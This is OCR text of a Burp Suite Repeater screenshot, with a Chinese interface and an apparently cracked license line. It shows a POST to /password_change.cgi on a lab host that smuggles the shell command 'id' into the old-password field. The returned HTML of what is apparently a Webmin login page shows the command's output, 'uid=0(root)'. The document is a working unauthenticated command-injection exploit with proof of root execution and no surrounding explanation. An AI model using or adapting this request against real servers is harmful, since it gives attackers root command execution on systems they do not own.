 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to JsOnGmAX By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: https://192.168.10.131:11703 ?
请求
Raw 参数 头 Hex
POST /password_change.cgi HTTP/1.1
Host: 192.168.10.131:11703
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Accept-Language: en
Referer: https://192.168.10.131:11703/session_login.cgi
cache-control: no-cache
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
user=rootxx&pam=&expired=2&old=id&new1=test2&new2=test2
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
filter","theme_xhred_global_file":"File","theme_xhred_side_slider_toggle":"Toggle side slider
visibility","theme_xhred_global_notifications":"Notifications","theme_xhred_filemanager_sorting_desc":"Descending","theme_xhred_notifications_firewall_danger":"Firewall
Danger","theme_xhred_global_no_such_command":"It appears that <tt>$1</tt> executable is not installed or not in the path on your
system.","theme_xhred_filemanager_sorting_by_attributes":"Attributes","theme_xhred_global_version":"version","body_no_javascript_message":"Please enable javascript and refresh the
page","theme_xhred_title_locale_config":"Locale configuration","theme_xhred_filemanager_target_conflict_replace":"Merge and replace","theme_xhred_global_delete":"Delete","body_kernel":"Kernel and
CPU","body_header1":"Account Information","theme_xhred_filemanager_pasting_and_replacing_2":"Existing targets have been replaced with new successfully."}</script>
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectuid=0(root) gid=0(root) groups=0(root)
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span class="-shell-port-type">[@<span data-shell-host="3a3e2d363456">3a3e2d363456</span> <span class="-shell-port-pwd" data-home="/root"
data-pwd="/root">~</span>]#</span></span><input type="text" data-command="true" autocomplete="off" spellcheck="false"><span class="-shell-port-cursor">&nbsp;</span>
</div>
</div>
</div>
<div class="top-aprogress"></div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 48,896字节 | 205毫秒